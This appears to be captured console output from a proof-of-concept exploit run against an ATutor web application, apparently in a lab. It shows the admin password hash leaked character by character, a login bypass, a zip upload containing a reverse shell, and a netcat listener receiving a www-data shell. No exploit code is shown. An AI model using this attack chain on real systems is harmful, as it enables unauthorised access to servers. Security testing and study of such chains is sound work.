 [+] Found char c at index 37
[+] Found char 2 at index 38
[+] Found char 2 at index 39
[+] Found char 7 at index 40
[++] Password Hash for user admin is
[i] Trying to bypass the login page
[++] Bypassed login page successfully!
[i] Creating the zip file & appending the Reverse Shell file to it
[i] Uploading the zip file into the server
[i] Executing the reverse shell file
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to from (UNKNOWN)
Linux atutor 3.16.0-4-amd64 #1 SMP Debian 3.16.7-ckt20-1+deb8u4 (2016-02-29) x86_64 GNU/Linux
 15:03:12 up  2:02,  0 users,  load average: 0.00, 0.01, 0.04
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$